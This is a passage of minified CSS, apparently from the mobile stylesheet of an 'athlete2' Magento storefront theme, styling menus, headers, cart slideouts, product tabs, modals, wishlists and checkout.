.fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:0 40px 0 20px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:0;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages,.account .column.main .toolbar .toolbar-amount,.account .column.main .toolbar .limiter,.account .column.main .toolbar .pages{float:none;position:relative;margin:0;width:auto;text-align:left}.abs-pager-toolbar-mobile .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .column.main .toolbar .toolbar-amount{line-height:1;padding:20px 10px 10px}.abs-shopping-cart-items-mobile .actions{text-align:center}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-20px;right:10px;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#202020;top:1px}.fancy-text.-overlay{margin-bottom:-24px}.fancy-text.-overlay-top{margin-top:-40px}.fancy-text.-overlay-top.huge-6vw{margin-top:-2.2vw}.h1,h1{font-size:36px}.ox-sticky-sidebar{-ms-flex-order:2;-webkit-order:2;order:2;width:100%}.promo-block-categories-grid .promo-block-categories__text .title{font-size:28px;margin-bottom:32px}.page-layout-1column-fullwidth .page-main{padding:0;max-width:100%}.product-page--fullwidth.catalog-product-view .page-main{padding-left:20px;padding-right:20px}.page-layout-1column-fullwidth.catalog-product-view .page-main{padding-left:20px;padding-right:20px;padding-bottom:40px;padding-top:30px}.navigation,.ox-megamenu,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:20px;padding-right:20px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.page-main{padding-bottom:40px;padding-top:30px}.sidebar-main>.filter.block+.sidebar-additional{margin-top:0}.page-with-filter .sidebar-additional{margin-top:40px}.column.main+.sidebar-additional{margin-top:40px}.columns .sidebar-main{margin-top:40px}.responsive-padding-1{padding:15px}.navigation{padding:0}.navigation .parent .level-top{position:relative}.navigation .parent .level-top .ui-menu-icon{width:8px;height:8px;top:50%;transform:translateY(-4px);position:absolute;right:8px;display:inline-block}.navigation .parent .level-top .ui-menu-icon:before{content:'';position:absolute;right:0;top:3px;background:#000;width:8px;height:2px;transition:background .1s ease .4s}.navigation .parent .level-top .ui-menu-icon:after{content:'';position:absolute;right:3px;top:0;background:#000;width:2px;height:8px;transition:background .1s ease .4s}.navigation .parent .level-top.ui-state-active .ui-menu-icon:after{height:0}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1*(100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px)}.nav-sections .switcher{font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:none}.nav-sections .switcher-trigger strong{position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;padding:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.ox-nav-sections-item-title{position:relative;background:0 0;box-sizing:border-box;float:left;height:70px;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;text-align:center;width:33.33%}.ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:16px;font-weight:700;color:#000;text-transform:uppercase;letter-spacing:-1px;z-index:1}.ox-nav-sections-item-title:after{content:'';display:block;position:absolute;width:100%;height:3px;bottom:0;left:0;z-index:0;transition:all .25s ease;background:#000}.ox-nav-sections-item-title.active:after{height:100%;background:var(--a2-main-color)}.ox-nav-sections[data-count-tabs="2"] .ox-nav-sections-item-title{width:50%}.ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-title{display:none !important;width:100%}.ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-content{margin-top:0}.ox-nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:70px;width:100%;padding:25px}.ox-nav-sections-item-content .ox-megamenu,.ox-nav-sections-item-content .navigation{display:block}.ox-nav-sections-item-content .ox-megamenu{padding-left:0;padding-right:0}.ox-nav-sections-item-content .category-item>a{color:#000}.navigation{background:0 0;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.navigation a,.navigation a:hover{color:#fff;text-decoration:none}.navigation .level0{border-top:none;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:none;border-style:solid;border-width:0 0 0 8px;padding-left:15px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:none;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}.navigation li.level0:last-child{border-bottom:none}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-size:14px;font-weight:400;line-height:1;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:20px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#000;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#000;border-style:solid;border-width:0;padding-left:15px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:15px}.navigation a{padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:-.03em}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-width:0}.navigation .submenu:not(:first-child) .active>a,.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0;background:#000;color:#fff;line-height:1;padding:6px 9px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block;margin-left:-9px}.navigation .level0.active .all-category .ui-state-focus{border-width:0;padding-left:8px;background:#000;color:#fff}.navigation .level0>.level-top{padding:6px 22px 6px 6px;font-size:20px}.product.data.items{margin:0;padding:0;--a2-tab-t-padding:12px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 15px}.product.data.items>.item.title>.switch{background:#000;border-bottom:0 solid #d1d1d1;border-left:0 solid #d1d1d1;border-right:0 solid #d1d1d1;border-top:0 solid #d1d1d1;height:50px;padding:6px 20px 6px 50px;font-weight:800;line-height:38px;font-size:1.6rem;color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:var(--a2-main-color)}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:var(--a2-main-color);color:#000;text-decoration:none;padding-bottom:6px}.product.data.items>.item.content{background:#f8f8f8;border:none;margin:0 0 15px;padding:40px}.product.data.items .data.item{display:block}.product.data.items .item.title.active{margin-bottom:0}.product.data.items .item.title.active>.switch{color:#000}.product.data.items .item.title.active>.switch:visited{color:#000}.product.data.items .item.title.active>.switch:after,.product.data.items .item.title.active>.switch:before{background:#000}.product.data.items .item.title.active>.switch:after{content:none}.product.data.items .item.title>.switch{text-transform:uppercase;letter-spacing:-.03em;position:relative}.product.data.items .item.title>.switch:after,.product.data.items .item.title>.switch:before{content:'';display:block;position:absolute;background:#fff}.product.data.items .item.title>.switch:before{left:17px;top:23px;width:15px;height:3px}.product.data.items .item.title>.switch:after{left:23px;top:17px;width:3px;height:15px}.tabs-style--minimal .product.data.items .additional-attributes th{padding-left:0}.tabs-style--minimal .product.data.items>.item.content{padding:6px 2px 30px;background:0 0;margin:0}.tabs-style--minimal .product.data.items>.item.content:before{content:none}.tabs-style--minimal .product.data.items>.item.title{border-top:1px solid rgba(0,0,0,.08);margin:0}.tabs-style--minimal .product.data.items>.item.title>.switch{color:#000;height:auto;background:0 0 !important;padding-top:var(--a2-tab-t-padding);padding-bottom:var(--a2-tab-t-padding);padding-left:30px}.tabs-style--minimal .product.data.items>.item.title>.switch:focus,.tabs-style--minimal .product.data.items>.item.title>.switch:hover{background:0 0}.tabs-style--minimal .product.data.items>.item.title>.switch:focus:after,.tabs-style--minimal .product.data.items>.item.title>.switch:hover:after,.tabs-style--minimal .product.data.items>.item.title>.switch:focus:before,.tabs-style--minimal .product.data.items>.item.title>.switch:hover:before{background:#000}.tabs-style--minimal .product.data.items>.item.title>.switch:after,.tabs-style--minimal .product.data.items>.item.title>.switch:before{background:#000}.tabs-style--minimal .product.data.items>.item.title>.switch:before{left:2px;top:50%;width:12px;height:2px;margin-top:-1px}.tabs-style--minimal .product.data.items>.item.title>.switch:after{left:7px;top:50%;width:2px;height:12px;margin-top:-6px}.tabs-style--minimal .product.data.items>.item.title:not(.disabled)>.switch:active,.tabs-style--minimal .product.data.items>.item.title.active>.switch,.tabs-style--minimal .product.data.items>.item.title.active>.switch:focus,.tabs-style--minimal .product.data.items>.item.title.active>.switch:hover{color:#000;padding-bottom:var(--a2-tab-t-padding)}.mobile-search--below .header__content .header__item-search{display:none !important}.header--layout-4.mobile-header--layout-5 .header__content .flex-left,.header--layout-4.mobile-header--layout-4 .header__content .flex-left{height:var(--ox-header-height-m)}.header--layout-4.mobile-header--layout-5 .header__content .logo__container:before,.header--layout-4.mobile-header--layout-4 .header__content .logo__container:before{background:0 0}.header--layout-4.mobile-header--layout-5 .header__content .flex-right,.header--layout-4.mobile-header--layout-4 .header__content .flex-right{height:var(--ox-header-height-m)}.header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item,.header--layout-4.mobile-header--layout-4 .header__content .flex-right .header__item{height:var(--ox-header-height-m)}.header--layout-4.mobile-header--layout-2 .header__content .flex-left,.header--layout-4.mobile-header--layout-2 .header__content .flex-right{padding:0}.header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile{left:60px}.header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item-search{left:57px}.mobile-header--layout-2 .header--layout-5 .logo__container,.mobile-header--layout-1 .header--layout-5 .logo__container{order:0}.mobile-header--layout-2 .header--layout-5 .header__left,.mobile-header--layout-1 .header--layout-5 .header__left{order:1}.mobile-header--layout-2 .header--layout-5 .header__right,.mobile-header--layout-1 .header--layout-5 .header__right{order:2}.mobile-header--layout-2 .header--layout-5 .header__right,.mobile-header--layout-2 .header--layout-5 .header__left{padding:9px}.mobile-header--layout-2 .header--layout-5 .header__left{padding-right:0}.page-header .container{padding-left:0;padding-right:10px}:is(.mobile-header--layout-6,.mobile-header--layout-5,.mobile-header--layout-4,.mobile-header--layout-3,.mobile-header--layout-2,.mobile-header--layout-1) .header__content .header__additional-content{display:none}.mobile-header--layout-2 .page-header .container{padding:0}.mobile-header--layout-2 .page-header .logo__container{width:100%;max-width:100%;flex:0 0 100%}.mobile-header--layout-2 :is(.header--layout-6,.header--layout-2,.header--layout-5,.header--layout-4) .header__content{padding:0}.mobile-header--layout-2 .header__content{flex-wrap:wrap}.mobile-header--layout-2 .header__content .header__additional-content{display:none}.mobile-header--layout-2 .header__content .header__right,.mobile-header--layout-2 .header__content .header__left,.mobile-header--layout-2 .header__content .flex-right,.mobile-header--layout-2 .header__content .flex-left{padding:4px}.mobile-header--layout-2 .col.header__content-wrapper{flex:0 0 100%}.top-bar{display:none}.top-bar .ox-move-item{display:none}.header-nav-wide{display:none}.mobile-header--layout-3 .logo__container{order:1;margin:0 auto}.mobile-header--layout-3 .logo__container:before{background:0 0}.mobile-header--layout-3 .header__content .flex-left{order:0}.mobile-header--layout-3 .header__content .flex-right{order:2;margin:0}.page-layout-checkout.mobile-header--layout-5 .logo__container,.checkout-index-index.mobile-header--layout-5 .logo__container,.page-layout-checkout.mobile-header--layout-4 .logo__container,.checkout-index-index.mobile-header--layout-4 .logo__container{position:relative;left:0;transform:none;margin:0}.mobile-header--layout-5,.mobile-header--layout-4{--ox-sticky-height:60px}.mobile-header--layout-5.header--layout-1 .page-header .logo__container,.mobile-header--layout-4.header--layout-1 .page-header .logo__container{order:1;margin:0 auto;position:absolute;left:50%;transform:translateX(-50%);max-height:var(--ox-header-height-m);height:var(--ox-header-height-m);overflow:hidden}.mobile-header--layout-5 .header__content,.mobile-header--layout-4 .header__content{min-height:var(--ox-header-height-m);height:var(--ox-header-height-m);justify-content:space-between}.mobile-header--layout-5 .header__content .logo__container,.mobile-header--layout-4 .header__content .logo__container{order:1;margin:0 auto;position:absolute;left:50%;transform:translateX(-50%);max-height:var(--ox-header-height-m);height:var(--ox-header-height-m);overflow:hidden}.mobile-header--layout-5 .header__content .header__left,.mobile-header--layout-4 .header__content .header__left,.mobile-header--layout-5 .header__content .flex-left,.mobile-header--layout-4 .header__content .flex-left{order:0}.mobile-header--layout-5 .header__content .slide-out-menu--mobile,.mobile-header--layout-4 .header__content .slide-out-menu--mobile{position:relative;top:0}.mobile-header--layout-5 .header__content .header__right,.mobile-header--layout-4 .header__content .header__right,.mobile-header--layout-5 .header__content .flex-right,.mobile-header--layout-4 .header__content .flex-right{order:2;margin:0}.mobile-header--layout-5 .header__content .header__right .header__item-search,.mobile-header--layout-4 .header__content .header__right .header__item-search,.mobile-header--layout-5 .header__content .flex-right .header__item-search,.mobile-header--layout-4 .header__content .flex-right .header__item-search{position:absolute;top:0;left:0}.mobile-header--layout-5 .header__content .slide-out-menu--mobile{left:8px}.mobile-header--layout-5 .header__content .slide-out-menu--mobile>span{display:none}.mobile-header--layout-5 .header__content .header__right .header__item-search,.mobile-header--layout-5 .header__content .flex-right .header__item-search{top:8px;left:58px}.mobile-header--layout-4 .header__content .slide-out-menu--mobile{left:52px}.mobile-header--layout-4 .header__content .header__right .header__item-search,.mobile-header--layout-4 .header__content .flex-right .header__item-search{top:8px;left:10px}.mobile-header--layout-4.header--layout-4 .header__content .header__right .header__item-search,.mobile-header--layout-4.header--layout-4 .header__content .flex-right .header__item-search{top:0;left:0}.mobile-header--layout-5.header--layout-4 .header__content .header__right .header__item-search,.mobile-header--layout-5.header--layout-4 .header__content .flex-right .header__item-search{top:0}.mobile-header--layout-5.header--layout-4 .header__content .slide-out-menu--mobile{left:0}#btn-myaccount-close{display:none}.ox-section-item-content .block-new-customer{margin:0 0 -25px -25px;padding:30px;width:calc(100% + 50px)}.ox-section-item-content .block-customer-login{padding:9px}.ox-section-item-content .block-customer-login .field.note{display:none}.ox-section-item-content .header__toplinks+.block-content .block-customer-login .block-title{padding-top:30px;border-top:1px solid rgba(107,107,107,.18);margin-top:20px}.ox-fixed-dropdown .ox-slideout-shadow{opacity:.8;visibility:visible}.ox-slideout-left,.ox-slideout-right,.minicart--style-modern .ox-slideout-left,.minicart--style-modern .ox-slideout-right{width:80%;min-width:1px}.ox-dropdown{opacity:1;position:fixed;top:0;bottom:0;width:100%;max-width:var(--a2-slideout-width);height:100%;background-color:var(--a2-slideout-bg,var(--a2-modal-bg));overflow:hidden;box-shadow:none;touch-action:manipulation;right:0;-webkit-transform:translateX(var(--a2-slideout-width));transform:translateX(var(--a2-slideout-width));z-index:890;width:80%;min-width:1px;padding:20px 30px 0;max-height:100%}.ox-dropdown>div,.ox-dropdown .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-dropdown .minicart-items-wrapper{height:auto !important;overflow-x:unset}.ox-dropdown .header__item-dropdown-content .block-compare,.ox-dropdown .header__item-dropdown-content .block-wishlist,.ox-dropdown .block-quotecart #quotecart-content-wrapper,.ox-dropdown .block-minicart #minicart-content-wrapper{height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ox-dropdown .block-account>.block-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;transform:translateZ(0)}.ox-dropdown .block-compare .block-content,.ox-dropdown .block-wishlist .block-content,.ox-dropdown .block-minicart .block-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;transform:translateZ(0)}.ox-dropdown .block-compare .dropdown-bottom-wrapper,.ox-dropdown .block-wishlist .dropdown-bottom-wrapper,.ox-dropdown .block-minicart .dropdown-bottom-wrapper{display:block;flex:1 1 auto}.ox-dropdown.ox-slideout-close{animation:ox-modal-close-slideout-right .3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76,.51,.12,1)}.ox-dropdown-active{animation:ox-modal-active-slideout .35s;animation-fill-mode:forwards}.ox-dropdown-close{animation:ox-modal-close-slideout-right .3s;animation-fill-mode:forwards}.ox-dropdown-active.ox-fixed-dropdown .ox-slideout-shadow{opacity:.8;visibility:visible}.minicart--style-classic .ox-dropdown .block-minicart{margin-top:0}.minicart--style-modern .ox-dropdown{max-width:570px;width:100%;padding:0;padding-right:0;-webkit-transform:translateX(570px);transform:translateX(570px);width:80%}.blog-page .sidebar-additional{margin-top:80px}.post-list.columns-2.blog-style-classic .post-date,.post-list.columns-3.blog-style-classic .post-date{display:none}.post-list.columns-2.blog-style-classic .post-content,.post-list.columns-3.blog-style-classic .post-content{margin-left:10px}.post-list.columns-2.blog-style-classic .post-image-wrapper .post-date,.post-list.columns-3.blog-style-classic .post-image-wrapper .post-date{display:block}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#fff;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(0,0,0,.2)}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#fff}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:26px;font-weight:800}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.ox-carousel .slide-content-2-col .ox-carousel__row{-webkit-flex-wrap:wrap;flex-wrap:wrap}.circle-pulse-wrapper{transform:scale(.7)}.ox-megamenu-navigation .category-item>.ox-mm-a-wrap a{min-height:30px}.ox-megamenu-navigation>.level0:not(:first-child)>.ox-mm-a-wrap .level-top{border-top:var(--oxmm-item-border)}.ox-megamenu-navigation .category-item{width:100%}.ox-megamenu-navigation .submenu,.ox-megamenu-navigation .ox-megamenu__dropdown,.ox-megamenu-navigation .ox-submenu{display:none;padding:5px 0 5px 10px}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list.row>li{max-width:100%}.ox-megamenu--action>*:not(a){display:block}.ox-megamenu--opened>.ox-mm-a-wrap .ox-menu-arrow:after{content:none}.ox-menu--arrow .ox-megamenu--opened>.ox-mm-a-wrap .ox-menu-arrow{transform:rotate(90deg)}[class*=ox-menu-col-]{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-menu-col{max-width:100%;flex:0 0 100%}.ox-space-between{flex-flow:column}.ox-space-between>*{padding-bottom:10px}.cart-container{display:flex;flex-flow:column}.cart-container .cart-summary{order:2}.cart-container .form-cart{order:1}.header__item,.header__item-search,.minicart-wrapper{margin:3px}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.opc-summary-wrapper.custom-slide .modal-inner-wrap{padding:50px}.opc-summary-wrapper.custom-slide .action-close{margin:0}.opc-summary-wrapper.custom-slide .opc-block-summary>.title{font-size:2.8rem;margin-bottom:20px;margin-top:0}.opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-inner{display:block}.opc-summary-wrapper.custom-slide .opc-block-summary .product-item .subtotal{display:block;text-align:left}.opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-name-block{display:block}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:0}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:0}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:0}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -20px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f8f8f8;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.toolbar-products .flex-left{margin-left:auto}.toolbar-products .flex-right{margin-left:0}.page-layout-1column-fullwidth.catalog-product-view .page-main,.catalog-product-view .page-main{padding-top:20px;padding-bottom:50px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.product-info-main .box-tocart .actions .action.tocart{height:var(--a2-cart-btn-height);line-height:var(--a2-cart-btn-height);font-size:15px;font-weight:900;padding:0 40px;min-width:200px;display:flex;align-items:center;justify-content:center;overflow:hidden}.block.related .action.select{display:block;margin:5px 0}.compare,.product-item-actions .quick-view,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare,[class*=block-compare]{display:none}.athlete2_product_info__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ox_quickview-catalog_product-view .athlete2_product_info__wrapper{width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner :is(.quick-view,.action.tocompare,.action.towishlist,.action.primary){visibility:visible;opacity:1;top:0;animation:none}.products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view{top:auto;transform:none}.block-search 